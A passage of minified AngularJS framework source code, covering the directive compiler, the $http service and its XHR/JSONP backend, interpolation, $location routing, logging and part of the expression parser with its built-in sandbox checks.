$element:a,$attrs:b,$transclude:c},n=l.controller;"@"==n&&(n=b[l.name]);m=z(n,m,!0,l.controllerAs);h[l.name]=m;a.data("$"+l.name+"Controller",m.instance)}return h}function Zc(a,b,c){for(var d=0,e=a.length;d<e;d++)a[d]=Pb(a[d],{$$isolateScope:b,$$newScope:c})}function la(b,f,g,h,k,l,m){if(f===k)return null;k=null;if(e.hasOwnProperty(f)){var n;f=a.get(f+"Directive");for(var t=0,r=f.length;t<r;t++)try{if(n=f[t],(y(h)||h>n.priority)&&-1!=n.restrict.indexOf(g)){l&&(n=Pb(n,{$$start:l,$$end:m}));if(!n.$$bindings){var I=
n,D=n,A=n.name,J={isolateScope:null,bindToController:null};G(D.scope)&&(!0===D.bindToController?(J.bindToController=d(D.scope,A,!0),J.isolateScope={}):J.isolateScope=d(D.scope,A,!1));G(D.bindToController)&&(J.bindToController=d(D.bindToController,A,!0));if(G(J.bindToController)){var w=D.controller,z=D.controllerAs;if(!w)throw ga("noctrl",A);if(!Uc(w,z))throw ga("noident",A);}var u=I.$$bindings=J;G(u.isolateScope)&&(n.$$isolateBindings=u.isolateScope)}b.push(n);k=n}}catch(L){c(L)}}return k}function Q(b){if(e.hasOwnProperty(b))for(var c=
a.get(b+"Directive"),d=0,f=c.length;d<f;d++)if(b=c[d],b.multiElement)return!0;return!1}function U(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;q(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});q(b,function(b,f){"class"==f?(A(e,b),a["class"]=(a["class"]?a["class"]+" ":"")+b):"style"==f?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==f.charAt(0)||a.hasOwnProperty(f)||(a[f]=b,d[f]=c[f])})}function aa(a,b,c,d,e,f,
g,h){var k=[],l,m,t=b[0],p=a.shift(),r=Pb(p,{templateUrl:null,transclude:null,replace:null,$$originalDirective:p}),I=E(p.templateUrl)?p.templateUrl(b,c):p.templateUrl,D=p.templateNamespace;b.empty();n(I).then(function(n){var J,w;n=ta(n);if(p.replace){n=Tb.test(n)?Yc(ca(D,V(n))):[];J=n[0];if(1!=n.length||1!==J.nodeType)throw ga("tplrt",p.name,I);n={$attr:{}};da(d,b,J);var z=x(J,[],n);G(p.scope)&&Zc(z,!0);a=z.concat(a);U(c,n)}else J=t,b.html(n);a.unshift(r);l=Ba(a,J,c,e,b,p,f,g,h);q(d,function(a,c){a==
J&&(d[c]=b[0])});for(m=s(b[0].childNodes,e);k.length;){n=k.shift();w=k.shift();var u=k.shift(),L=k.shift(),z=b[0];if(!n.$$destroyed){if(w!==t){var S=w.className;h.hasElementTranscludeDirective&&p.replace||(z=Vb(J));da(u,B(w),z);A(B(z),S)}w=l.transcludeOnThisElement?ka(n,l.transclude,L):L;l(m,n,z,d,w)}}k=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(k?k.push(b,c,d,a):(l.transcludeOnThisElement&&(a=ka(b,l.transclude,e)),l(m,b,c,d,a)))}}function Y(a,b){var c=b.priority-a.priority;return 0!==
c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function W(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw ga("multidir",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,wa(d));}function X(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&ba.$$addBindingClass(a);return function(a,c){var e=c.parent();b||ba.$$addBindingClass(e);ba.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ca(a,b){a=
P(a||"html");switch(a){case "svg":case "math":var c=v.document.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function ea(a,b){if("srcdoc"==b)return I.HTML;var c=va(a);if("xlinkHref"==b||"form"==c&&"action"==b||"img"!=c&&("src"==b||"ngSrc"==b))return I.RESOURCE_URL}function fa(a,c,d,e,f){var g=ea(a,e);f=h[e]||f;var k=b(d,!0,g,f);if(k){if("multiple"===e&&"select"===va(a))throw ga("selmulti",wa(a));c.push({priority:100,compile:function(){return{pre:function(a,
c,h){c=h.$$observers||(h.$$observers=T());if(l.test(e))throw ga("nodomevents");var m=h[e];m!==d&&(k=m&&b(m,!0,g,f),d=m);k&&(h[e]=k(a),(c[e]||(c[e]=[])).$$inter=!0,(h.$$observers&&h.$$observers[e].$$scope||a).$watch(k,function(a,b){"class"===e&&a!=b?h.$updateClass(a,b):h.$set(e,a)}))}}}})}}function da(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]==d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=
c);break}f&&f.replaceChild(c,d);a=v.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);B.hasData(d)&&(B.data(c,B.data(d)),B(d).off("$destroy"));B.cleanData(a.querySelectorAll("*"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function ha(a,b){return R(function(){return a.apply(null,arguments)},a,b)}function ja(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,wa(d))}}function ia(a,c,d,e,f){function g(b,c,e){E(d.$onChanges)&&c!==e&&(Z||(a.$$postDigest(L),Z=[]),m||(m={},Z.push(h)),m[b]&&
(e=m[b].previousValue),m[b]=new Db(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;q(e,function(e,h){var m=e.attrName,n=e.optional,p,r,I,D;switch(e.mode){case "@":n||ua.call(c,m)||(d[h]=c[m]=void 0);c.$observe(m,function(a){if(F(a)||Da(a))g(h,a,d[h]),d[h]=a});c.$$observers[m].$$scope=a;p=c[m];F(p)?d[h]=b(p)(a):Da(p)&&(d[h]=p);l[h]=new Db(Zb,d[h]);break;case "=":if(!ua.call(c,m)){if(n)break;c[m]=void 0}if(n&&!c[m])break;r=t(c[m]);D=r.literal?pa:function(a,b){return a===b||a!==a&&b!==b};
I=r.assign||function(){p=d[h]=r(a);throw ga("nonassign",c[m],m,f.name);};p=d[h]=r(a);n=function(b){D(b,d[h])||(D(b,p)?I(a,b=d[h]):d[h]=b);return p=b};n.$stateful=!0;n=e.collection?a.$watchCollection(c[m],n):a.$watch(t(c[m],n),null,r.literal);k.push(n);break;case "<":if(!ua.call(c,m)){if(n)break;c[m]=void 0}if(n&&!c[m])break;r=t(c[m]);d[h]=r(a);l[h]=new Db(Zb,d[h]);n=a.$watch(r,function(a,b){a===b&&(b=d[h]);g(h,a,b);d[h]=a},r.literal);k.push(n);break;case "&":r=c.hasOwnProperty(m)?t(c[m]):C;if(r===
C&&n)break;d[h]=function(b){return r(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var oa=/^\w/,na=v.document.createElement("div"),qa=r,Z;S.prototype={$normalize:xa,$addClass:function(a){a&&0<a.length&&J.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&J.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=$c(a,b);c&&c.length&&J.addClass(this.$$element,c);(c=$c(b,a))&&c.length&&J.removeClass(this.$$element,
c)},$set:function(a,b,d,e){var f=Rc(this.$$element[0],a),g=ad[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=zc(a,"-"));f=va(this.$$element);if("a"===f&&("href"===a||"xlinkHref"===a)||"img"===f&&"src"===a)this[a]=b=D(b,"src"===a);else if("img"===f&&"srcset"===a){for(var f="",g=V(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(g)?k:/(,)/,g=g.split(k),k=Math.floor(g.length/2),l=0;l<k;l++)var m=2*l,f=f+D(V(g[m]),!0),f=
f+(" "+V(g[m+1]));g=V(g[2*l]).split(/\s/);f+=D(V(g[0]),!0);2===g.length&&(f+=" "+V(g[1]));this[a]=b=f}!1!==d&&(null===b||y(b)?this.$$element.removeAttr(e):oa.test(e)?this.$$element.attr(e,b):$(this.$$element[0],e,b));(a=this.$$observers)&&q(a[h],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=T()),e=d[a]||(d[a]=[]);e.push(b);u.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||y(c[a])||b(c[a])});return function(){Za(e,b)}}};var ra=b.startSymbol(),
sa=b.endSymbol(),ta="{{"==ra&&"}}"==sa?Xa:function(a){return a.replace(/\{\{/g,ra).replace(/}}/g,sa)},ya=/^ngAttr[A-Z]/,Aa=/^(.+)Start$/;ba.$$addBindingInfo=m?function(a,b){var c=a.data("$binding")||[];K(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:C;ba.$$addBindingClass=m?function(a){A(a,"ng-binding")}:C;ba.$$addScopeInfo=m?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:C;ba.$$addScopeClass=m?function(a,b){A(a,b?"ng-isolate-scope":"ng-scope")}:C;ba.$$createComment=
function(a,b){var c="";m&&(c=" "+(a||"")+": "+(b||"")+" ");return v.document.createComment(c)};return ba}]}function Db(a,b){this.previousValue=a;this.currentValue=b}function xa(a){return cb(a.replace(Vc,""))}function $c(a,b){var d="",c=a.split(/\s+/),e=b.split(/\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],h=0;h<e.length;h++)if(g==e[h])continue a;d+=(0<d.length?" ":"")+g}return d}function Yc(a){a=B(a);var b=a.length;if(1>=b)return a;for(;b--;)8===a[b].nodeType&&Zf.call(a,b,1);return a}function Uc(a,
b){if(b&&F(b))return b;if(F(a)){var d=bd.exec(a);if(d)return d[3]}}function ef(){var a={},b=!1;this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,c){Qa(b,"controller");G(b)?R(a,b):a[b]=c};this.allowGlobals=function(){b=!0};this.$get=["$injector","$window",function(d,c){function e(a,b,c,d){if(!a||!G(a.$scope))throw O("$controller")("noscp",d,b);a.$scope[b]=c}return function(f,g,h,k){var l,n,m;h=!0===h;k&&F(k)&&(m=k);if(F(f)){k=f.match(bd);if(!k)throw $f("ctrlfmt",f);n=k[1];m=
m||k[3];f=a.hasOwnProperty(n)?a[n]:Bc(g.$scope,n,!0)||(b?Bc(c,n,!0):void 0);Pa(f,n,!0)}if(h)return h=(K(f)?f[f.length-1]:f).prototype,l=Object.create(h||null),m&&e(g,m,l,n||f.name),R(function(){var a=d.invoke(f,l,g,n);a!==l&&(G(a)||E(a))&&(l=a,m&&e(g,m,l,n||f.name));return l},{instance:l,identifier:m});l=d.instantiate(f,g,n);m&&e(g,m,l,n||f.name);return l}}]}function ff(){this.$get=["$window",function(a){return B(a.document)}]}function gf(){this.$get=["$log",function(a){return function(b,d){a.error.apply(a,
arguments)}}]}function $b(a){return G(a)?fa(a)?a.toISOString():ab(a):a}function mf(){this.$get=function(){return function(a){if(!a)return"";var b=[];pc(a,function(a,c){null===a||y(a)||(K(a)?q(a,function(a){b.push(ja(c)+"="+ja($b(a)))}):b.push(ja(c)+"="+ja($b(a))))});return b.join("&")}}}function nf(){this.$get=function(){return function(a){function b(a,e,f){null===a||y(a)||(K(a)?q(a,function(a,c){b(a,e+"["+(G(a)?c:"")+"]")}):G(a)&&!fa(a)?pc(a,function(a,c){b(a,e+(f?"":"[")+c+(f?"":"]"))}):d.push(ja(e)+
"="+ja($b(a))))}if(!a)return"";var d=[];b(a,"",!0);return d.join("&")}}}function ac(a,b){if(F(a)){var d=a.replace(ag,"").trim();if(d){var c=b("Content-Type");(c=c&&0===c.indexOf(cd))||(c=(c=d.match(bg))&&cg[c[0]].test(d));c&&(a=uc(d))}}return a}function dd(a){var b=T(),d;F(a)?q(a.split("\n"),function(a){d=a.indexOf(":");var e=P(V(a.substr(0,d)));a=V(a.substr(d+1));e&&(b[e]=b[e]?b[e]+", "+a:a)}):G(a)&&q(a,function(a,d){var f=P(d),g=V(a);f&&(b[f]=b[f]?b[f]+", "+g:g)});return b}function ed(a){var b;
return function(d){b||(b=dd(a));return d?(d=b[P(d)],void 0===d&&(d=null),d):b}}function fd(a,b,d,c){if(E(c))return c(a,b,d);q(c,function(c){a=c(a,b,d)});return a}function lf(){var a=this.defaults={transformResponse:[ac],transformRequest:[function(a){return G(a)&&"[object File]"!==ma.call(a)&&"[object Blob]"!==ma.call(a)&&"[object FormData]"!==ma.call(a)?ab(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ha(bc),put:ha(bc),patch:ha(bc)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",
paramSerializer:"$httpParamSerializer"},b=!1;this.useApplyAsync=function(a){return x(a)?(b=!!a,this):b};var d=!0;this.useLegacyPromiseExtensions=function(a){return x(a)?(d=!!a,this):d};var c=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(e,f,g,h,k,l){function n(b){function c(a){var b=R({},a);b.data=fd(a.data,a.headers,a.status,f.transformResponse);a=a.status;return 200<=a&&300>a?b:k.reject(b)}function e(a,b){var c,d={};q(a,function(a,
e){E(a)?(c=a(b),null!=c&&(d[e]=c)):d[e]=a});return d}if(!G(b))throw O("$http")("badreq",b);if(!F(b.url))throw O("$http")("badreq",b.url);var f=R({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer},b);f.headers=function(b){var c=a.headers,d=R({},b.headers),f,g,h,c=R({},c.common,c[P(b.method)]);a:for(f in c){g=P(f);for(h in d)if(P(h)===g)continue a;d[f]=c[f]}return e(d,ha(b))}(b);f.method=sb(f.method);f.paramSerializer=F(f.paramSerializer)?
l.get(f.paramSerializer):f.paramSerializer;var g=[function(b){var d=b.headers,e=fd(b.data,ed(d),void 0,b.transformRequest);y(e)&&q(d,function(a,b){"content-type"===P(b)&&delete d[b]});y(b.withCredentials)&&!y(a.withCredentials)&&(b.withCredentials=a.withCredentials);return m(b,e).then(c,c)},void 0],h=k.when(f);for(q(M,function(a){(a.request||a.requestError)&&g.unshift(a.request,a.requestError);(a.response||a.responseError)&&g.push(a.response,a.responseError)});g.length;){b=g.shift();var n=g.shift(),
h=h.then(b,n)}d?(h.success=function(a){Pa(a,"fn");h.then(function(b){a(b.data,b.status,b.headers,f)});return h},h.error=function(a){Pa(a,"fn");h.then(null,function(b){a(b.data,b.status,b.headers,f)});return h}):(h.success=gd("success"),h.error=gd("error"));return h}function m(c,d){function g(a){if(a){var c={};q(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function l(a,c,d,e){function f(){m(c,a,d,e)}L&&(200<=a&&300>a?L.put(A,[a,c,dd(d),
e]):L.remove(A));b?h.$applyAsync(f):(f(),h.$$phase||h.$apply())}function m(a,b,d,e){b=-1<=b?b:0;(200<=b&&300>b?J.resolve:J.reject)({data:a,status:b,headers:ed(d),config:c,statusText:e})}function u(a){m(a.data,a.status,ha(a.headers()),a.statusText)}function I(){var a=n.pendingRequests.indexOf(c);-1!==a&&n.pendingRequests.splice(a,1)}var J=k.defer(),D=J.promise,L,S,M=c.headers,A=r(c.url,c.paramSerializer(c.params));n.pendingRequests.push(c);D.then(I,I);!c.cache&&!a.cache||!1===c.cache||"GET"!==c.method&&
"JSONP"!==c.method||(L=G(c.cache)?c.cache:G(a.cache)?a.cache:N);L&&(S=L.get(A),x(S)?S&&E(S.then)?S.then(u,u):K(S)?m(S[1],S[0],ha(S[2]),S[3]):m(S,200,{},"OK"):L.put(A,D));y(S)&&((S=hd(c.url)?f()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(M[c.xsrfHeaderName||a.xsrfHeaderName]=S),e(c.method,A,d,l,M,c.timeout,c.withCredentials,c.responseType,g(c.eventHandlers),g(c.uploadEventHandlers)));return D}function r(a,b){0<b.length&&(a+=(-1==a.indexOf("?")?"?":"&")+b);return a}var N=g("$http");a.paramSerializer=
F(a.paramSerializer)?l.get(a.paramSerializer):a.paramSerializer;var M=[];q(c,function(a){M.unshift(F(a)?l.get(a):l.invoke(a))});n.pendingRequests=[];(function(a){q(arguments,function(a){n[a]=function(b,c){return n(R({},c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){q(arguments,function(a){n[a]=function(b,c,d){return n(R({},d||{},{method:a,url:b,data:c}))}})})("post","put","patch");n.defaults=a;return n}]}function pf(){this.$get=function(){return function(){return new v.XMLHttpRequest}}}
function of(){this.$get=["$browser","$window","$document","$xhrFactory",function(a,b,d,c){return dg(a,c,a.defer,b.angular.callbacks,d[0])}]}function dg(a,b,d,c,e){function f(a,b,d){var f=e.createElement("script"),n=null;f.type="text/javascript";f.src=a;f.async=!0;n=function(a){f.removeEventListener("load",n,!1);f.removeEventListener("error",n,!1);e.body.removeChild(f);f=null;var g=-1,N="unknown";a&&("load"!==a.type||c[b].called||(a={type:"error"}),N=a.type,g="error"===a.type?404:200);d&&d(g,N)};f.addEventListener("load",
n,!1);f.addEventListener("error",n,!1);e.body.appendChild(f);return n}return function(e,h,k,l,n,m,r,N,M,w){function p(){z&&z();u&&u.abort()}function H(b,c,e,f,g){x(J)&&d.cancel(J);z=u=null;b(c,e,f,g);a.$$completeOutstandingRequest(C)}a.$$incOutstandingRequestCount();h=h||a.url();if("jsonp"==P(e)){var t="_"+(c.counter++).toString(36);c[t]=function(a){c[t].data=a;c[t].called=!0};var z=f(h.replace("JSON_CALLBACK","angular.callbacks."+t),t,function(a,b){H(l,a,c[t].data,"",b);c[t]=C})}else{var u=b(e,h);
u.open(e,h,!0);q(n,function(a,b){x(a)&&u.setRequestHeader(b,a)});u.onload=function(){var a=u.statusText||"",b="response"in u?u.response:u.responseText,c=1223===u.status?204:u.status;0===c&&(c=b?200:"file"==ra(h).protocol?404:0);H(l,c,b,u.getAllResponseHeaders(),a)};e=function(){H(l,-1,null,null,"")};u.onerror=e;u.onabort=e;q(M,function(a,b){u.addEventListener(b,a)});q(w,function(a,b){u.upload.addEventListener(b,a)});r&&(u.withCredentials=!0);if(N)try{u.responseType=N}catch(I){if("json"!==N)throw I;
}u.send(y(k)?null:k)}if(0<m)var J=d(p,m);else m&&E(m.then)&&m.then(p)}}function jf(){var a="{{",b="}}";this.startSymbol=function(b){return b?(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=["$parse","$exceptionHandler","$sce",function(d,c,e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(m,a).replace(r,b)}function h(a,b,c,d){var e;return e=a.$watch(function(a){e();return d(a)},b,c)}function k(f,k,m,r){function H(a){try{var b=a;a=m?e.getTrusted(m,b):e.valueOf(b);
var d;if(r&&!x(a))d=a;else if(null==a)d="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=ab(a)}d=a}return d}catch(g){c(Ja.interr(f,g))}}if(!f.length||-1===f.indexOf(a)){var t;k||(k=g(f),t=da(k),t.exp=f,t.expressions=[],t.$$watchDelegate=h);return t}r=!!r;var z,u,I=0,J=[],D=[];t=f.length;for(var L=[],S=[];I<t;)if(-1!=(z=f.indexOf(a,I))&&-1!=(u=f.indexOf(b,z+l)))I!==z&&L.push(g(f.substring(I,z))),I=f.substring(z+l,u),J.push(I),D.push(d(I,H)),I=u+n,S.push(L.length),L.push("");
else{I!==t&&L.push(g(f.substring(I)));break}m&&1<L.length&&Ja.throwNoconcat(f);if(!k||J.length){var q=function(a){for(var b=0,c=J.length;b<c;b++){if(r&&y(a[b]))return;L[S[b]]=a[b]}return L.join("")};return R(function(a){var b=0,d=J.length,e=Array(d);try{for(;b<d;b++)e[b]=D[b](a);return q(e)}catch(g){c(Ja.interr(f,g))}},{exp:f,expressions:J,$$watchDelegate:function(a,b){var c;return a.$watchGroup(D,function(d,e){var f=q(d);E(b)&&b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,n=b.length,m=new RegExp(a.replace(/./g,
f),"g"),r=new RegExp(b.replace(/./g,f),"g");k.startSymbol=function(){return a};k.endSymbol=function(){return b};return k}]}function kf(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(a,b,d,c,e){function f(f,k,l,n){function m(){r?f.apply(null,N):f(p)}var r=4<arguments.length,N=r?za.call(arguments,4):[],q=b.setInterval,w=b.clearInterval,p=0,H=x(n)&&!n,t=(H?c:d).defer(),z=t.promise;l=x(l)?l:0;z.$$intervalId=q(function(){H?e.defer(m):a.$evalAsync(m);t.notify(p++);0<l&&p>=l&&(t.resolve(p),
w(z.$$intervalId),delete g[z.$$intervalId]);H||a.$apply()},k);g[z.$$intervalId]=t;return z}var g={};f.cancel=function(a){return a&&a.$$intervalId in g?(g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0):!1};return f}]}function cc(a){a=a.split("/");for(var b=a.length;b--;)a[b]=ob(a[b]);return a.join("/")}function id(a,b){var d=ra(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=X(d.port)||eg[d.protocol]||null}function jd(a,b){var d="/"!==a.charAt(0);
d&&(a="/"+a);var c=ra(a);b.$$path=decodeURIComponent(d&&"/"===c.pathname.charAt(0)?c.pathname.substring(1):c.pathname);b.$$search=xc(c.search);b.$$hash=decodeURIComponent(c.hash);b.$$path&&"/"!=b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function na(a,b){if(0===b.indexOf(a))return b.substr(a.length)}function Ia(a){var b=a.indexOf("#");return-1==b?a:a.substr(0,b)}function hb(a){return a.replace(/(#.+)|#$/,"$1")}function dc(a,b,d){this.$$html5=!0;d=d||"";id(a,this);this.$$parse=function(a){var d=na(b,
a);if(!F(d))throw Eb("ipthprfx",a,b);jd(d,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Rb(this.$$search),d=this.$$hash?"#"+ob(this.$$hash):"";this.$$url=cc(this.$$path)+(a?"?"+a:"")+d;this.$$absUrl=b+this.$$url.substr(1)};this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;x(f=na(a,c))?(g=f,g=x(f=na(d,f))?b+(na("/",f)||f):a+g):x(f=na(b,c))?g=b+f:b==c+"/"&&(g=b);g&&this.$$parse(g);return!!g}}function ec(a,b,d){id(a,this);
this.$$parse=function(c){var e=na(a,c)||na(b,c),f;y(e)||"#"!==e.charAt(0)?this.$$html5?f=e:(f="",y(e)&&(a=c,this.replace())):(f=na(d,e),y(f)&&(f=e));jd(f,this);c=this.$$path;var e=a,g=/^\/[A-Z]:(\/.*)/;0===f.indexOf(e)&&(f=f.replace(e,""));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};this.$$compose=function(){var b=Rb(this.$$search),e=this.$$hash?"#"+ob(this.$$hash):"";this.$$url=cc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+(this.$$url?d+this.$$url:"")};this.$$parseLinkUrl=
function(b,d){return Ia(a)==Ia(b)?(this.$$parse(b),!0):!1}}function kd(a,b,d){this.$$html5=!0;ec.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;a==Ia(c)?f=c:(g=na(b,c))?f=a+d+g:b===c+"/"&&(f=b);f&&this.$$parse(f);return!!f};this.$$compose=function(){var b=Rb(this.$$search),e=this.$$hash?"#"+ob(this.$$hash):"";this.$$url=cc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+d+this.$$url}}function Fb(a){return function(){return this[a]}}function ld(a,
b){return function(d){if(y(d))return this[a];this[a]=b(d);this.$$compose();return this}}function qf(){var a="",b={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(b){return x(b)?(a=b,this):a};this.html5Mode=function(a){return Da(a)?(b.enabled=a,this):G(a)?(Da(a.enabled)&&(b.enabled=a.enabled),Da(a.requireBase)&&(b.requireBase=a.requireBase),Da(a.rewriteLinks)&&(b.rewriteLinks=a.rewriteLinks),this):b};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(d,
c,e,f,g){function h(a,b,d){var e=l.url(),f=l.$$state;try{c.url(a,b,d),l.$$state=c.state()}catch(g){throw l.url(e),l.$$state=f,g;}}function k(a,b){d.$broadcast("$locationChangeSuccess",l.absUrl(),a,l.$$state,b)}var l,n;n=c.baseHref();var m=c.url(),r;if(b.enabled){if(!n&&b.requireBase)throw Eb("nobase");r=m.substring(0,m.indexOf("/",m.indexOf("//")+2))+(n||"/");n=e.history?dc:kd}else r=Ia(m),n=ec;var N=r.substr(0,Ia(r).lastIndexOf("/")+1);l=new n(r,N,"#"+a);l.$$parseLinkUrl(m,m);l.$$state=c.state();
var q=/^\s*(javascript|mailto):/i;f.on("click",function(a){if(b.rewriteLinks&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&2!=a.which&&2!=a.button){for(var e=B(a.target);"a"!==va(e[0]);)if(e[0]===f[0]||!(e=e.parent())[0])return;var h=e.prop("href"),k=e.attr("href")||e.attr("xlink:href");G(h)&&"[object SVGAnimatedString]"===h.toString()&&(h=ra(h.animVal).href);q.test(h)||!h||e.attr("target")||a.isDefaultPrevented()||!l.$$parseLinkUrl(h,k)||(a.preventDefault(),l.absUrl()!=c.url()&&(d.$apply(),g.angular["ff-684208-preventDefault"]=
!0))}});hb(l.absUrl())!=hb(m)&&c.url(l.absUrl(),!0);var w=!0;c.onUrlChange(function(a,b){y(na(N,a))?g.location.href=a:(d.$evalAsync(function(){var c=l.absUrl(),e=l.$$state,f;a=hb(a);l.$$parse(a);l.$$state=b;f=d.$broadcast("$locationChangeStart",a,c,b,e).defaultPrevented;l.absUrl()===a&&(f?(l.$$parse(c),l.$$state=e,h(c,!1,e)):(w=!1,k(c,e)))}),d.$$phase||d.$digest())});d.$watch(function(){var a=hb(c.url()),b=hb(l.absUrl()),f=c.state(),g=l.$$replace,m=a!==b||l.$$html5&&e.history&&f!==l.$$state;if(w||
m)w=!1,d.$evalAsync(function(){var b=l.absUrl(),c=d.$broadcast("$locationChangeStart",b,a,l.$$state,f).defaultPrevented;l.absUrl()===b&&(c?(l.$$parse(a),l.$$state=f):(m&&h(b,g,f===l.$$state?null:l.$$state),k(a,f)))});l.$$replace=!1});return l}]}function rf(){var a=!0,b=this;this.debugEnabled=function(b){return x(b)?(a=b,this):a};this.$get=["$window",function(d){function c(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&
(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=d.console||{},e=b[a]||b.log||C;a=!1;try{a=!!e.apply}catch(k){}return a?function(){var a=[];q(arguments,function(b){a.push(c(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function Ta(a,b){if("__defineGetter__"===a||"__defineSetter__"===a||"__lookupGetter__"===a||"__lookupSetter__"===
a||"__proto__"===a)throw ca("isecfld",b);return a}function fg(a){return a+""}function sa(a,b){if(a){if(a.constructor===a)throw ca("isecfn",b);if(a.window===a)throw ca("isecwindow",b);if(a.children&&(a.nodeName||a.prop&&a.attr&&a.find))throw ca("isecdom",b);if(a===Object)throw ca("isecobj",b);}return a}function md(a,b){if(a){if(a.constructor===a)throw ca("isecfn",b);if(a===gg||a===hg||a===ig)throw ca("isecff",b);}}function Gb(a,b){if(a&&(a===(0).constructor||a===(!1).constructor||a==="".constructor||
a==={}.constructor||a===[].constructor||a===Function.constructor))throw ca("isecaf",b);}function jg(a,b){return"undefined"!==typeof a?a:b}function nd(a,b){return"undefined"===typeof a?b:"undefined"===typeof b?a:a+b}function aa(a,b){var d,c;switch(a.type){case s.Program:d=!0;q(a.body,function(a){aa(a.expression,b);d=d&&a.expression.constant});a.constant=d;break;case s.Literal:a.constant=!0;a.toWatch=[];break;case s.UnaryExpression:aa(a.argument,b);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;
break;case s.BinaryExpression:aa(a.left,b);aa(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.left.toWatch.concat(a.right.toWatch);break;case s.LogicalExpression:aa(a.left,b);aa(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case s.ConditionalExpression:aa(a.test,b);aa(a.alternate,b);aa(a.consequent,b);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case s.Identifier:a.constant=
!1;a.toWatch=[a];break;case s.MemberExpression:aa(a.object,b);a.computed&&aa(a.property,b);a.constant=a.object.constant&&(!a.computed||a.property.constant);a.toWatch=[a];break;case s.CallExpression:d=a.filter?!b(a.callee.name).$stateful:!1;c=[];q(a.arguments,function(a){aa(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=a.filter&&!b(a.callee.name).$stateful?c:[a];break;case s.AssignmentExpression:aa(a.left,b);aa(a.right,b);a.constant=a.left.constant&&a.right.constant;
